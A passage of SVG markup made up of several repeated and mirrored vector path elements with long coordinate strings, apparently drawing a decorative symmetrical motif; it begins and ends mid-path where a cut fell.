2-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM115.35,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM229.47,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M564.74,807.25c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM536.75,988.62c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM422.63,988.67l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.02,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.01,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.13,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M702.8,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1073.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1255.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1255.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M88.14,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-